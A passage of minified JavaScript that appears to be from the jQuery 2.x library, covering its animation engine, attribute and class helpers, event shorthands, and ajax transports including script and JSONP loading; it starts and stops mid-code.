Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vb=/%20/g,wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&").replace(vb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),k.cors=!!Eb&&"withCredentials"in Eb,k.ajax=Eb=!!Eb,n.ajaxTransport(function(a){var b;return k.cors||Eb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||n.expando+"_"+cb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):b.jsonp!==!1&&(b.url+=(db.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;function Jb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var 